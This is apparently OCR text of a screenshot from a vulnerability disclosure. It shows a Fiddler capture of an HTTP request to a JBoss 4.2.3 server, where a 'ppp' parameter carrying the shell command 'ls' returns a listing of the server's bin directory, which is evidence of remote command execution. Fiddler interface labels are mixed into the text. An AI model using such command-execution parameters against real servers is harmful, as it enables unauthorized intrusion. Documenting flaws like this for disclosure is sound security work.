 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:16:22 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Content-Length: 406
<pre>127.0.0.1.tm246.epoch60classpath.shjboss_init_hpux.shjboss_init_redhat.sh
jboss_init_suse.shprobe.batprobe.shrun.batrun.confrun.jarrun.shshutdown.bat
shutdown.jarshutdown.shtmlog16321.logtmlog.lcktm.outtm.out.lcktwiddle.bat
twiddle.jartwiddle.shvelocity.logvelocity.log.1wsconsume.batwsconsume.sh
wsprovide.batwsprovide.shwsrunclient.batwsrunclient.shwstools.batwstools.sh
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ppp ls
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:16:22 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417
Content-Length: 406
<pre>127.0.0.1.tm246.epoch
60
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
tmlog16321.log
tmlog.lck
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,158 Auto-saved changes to request from Standard.RequestWebForm at 09:18:01.8316629
www.wooyun.org